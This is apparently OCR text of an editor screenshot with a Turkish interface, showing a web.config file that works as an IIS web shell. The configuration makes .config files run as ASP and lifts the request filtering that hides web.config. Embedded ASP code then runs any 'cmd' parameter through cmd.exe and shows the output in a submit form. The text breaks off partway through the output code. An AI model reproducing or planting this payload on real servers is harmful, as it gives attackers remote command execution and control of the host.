 Aç
web.config
~/Masaüstü
Kaydet
<?xml version="1.0" encoding="UTF-8"?>
<configuration>
   <system.webServer>
      <handlers accessPolicy="Read, Script, Write">
         <add name="web_config" path="*.config" verb="*" modules="IsapiModule"
scriptProcessor="%windir%\system32\inetsrv\asp.dll" resourceType="Unspecified"
requireAccess="Write" preCondition="bitness64" />
      </handlers>
      <security>
         <requestFiltering>
            <fileExtensions>
               <remove fileExtension=".config" />
            </fileExtensions>
            <hiddenSegments>
               <remove segment="web.config" />
            </hiddenSegments>
         </requestFiltering>
      </security>
   </system.webServer>
</configuration>
<!-- bob code comes here! It should not include HTML comment closing tag and double dashes!-->
<%
Set oScript = Server.CreateObject("WSCRIPT.SHELL")
Set oScriptNet = Server.CreateObject("WSCRIPT.NETWORK")
Set oFileSys = Server.CreateObject("Scripting.FileSystemObject")
szCMD = request("cmd")
If (szCMD <> "") Then
szTempFile = "c:\inetpub\wwwroot\uploadedfiles\" & oFileSys.GetTempName( )
Call oScript.Run ("cmd.exe /c " & szCMD & " > " & szTempFile, 0, True)
Set oFile = oFileSys.OpenTextFile (szTempFile, 1, False, 0)
End If
%>
<HTML>
<BODY>
<FORM action="" method="GET">
<input type="text" name="cmd" size=45 value="<%= szCMD %>">
<input type="submit" value="Run">
</FORM>
<PRE>
<%= "\\" & oScriptNet.ComputerName & "\" & oScriptNet.UserName %>
<br>
<%
If (IsObject(oFile)) Then
XML
Etiket Genişliği: 8
Sat 1, Süt 1
ARY